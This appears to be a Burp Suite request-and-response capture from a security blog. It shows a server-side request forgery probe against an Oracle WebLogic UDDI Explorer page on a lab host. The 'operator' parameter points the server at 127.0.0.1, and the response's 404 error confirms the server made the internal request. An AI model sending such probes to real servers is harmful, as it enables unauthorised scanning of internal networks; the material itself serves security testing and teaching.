 Send
Cancel
Target: http://192.168.200.38:7001
Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://127.0.0.1:7001&rdoSearch=name&txtSearchname=11&txtSearchkey=11&
txtSearchfor=1111&selfor=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.200.38:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.200.38:7001
8 Connection: close
9 Referer:
http://192.168.200.38:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/se
rvices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|; ADMINCONSOLESESSION=
RMpshL7ZPJ5PbTd26g8bNMCTjxvT74cgQ4bQv0tBk4BQZ14MhqhK!-1037380163;
JSESSIONID=
Zw8hhL7JJmZrsn1GXvYh9zThQnctb7SpJGTT9N9kl8DkkDQ32Gjp!-1037380163
11 Upgrade-Insecure-Requests: 1
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
</td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: The server
at http://127.0.0.1:7001 returned a 404 error code &#40;Not
Found&#41;.  Please ensure that your URL is correct, and the web
service has deployed without error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
409 <tr>
410 <td colspan='2' ><span class='copyright'><a href="
http://www.oracle.com/html/copyright.html">Copyright</a>
411 (c) 2002, 2010, Oracle and/or its affiliates. All rights
reserved. </span> </td>
Search...
0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Done
10,756 bytes | 5,155 millis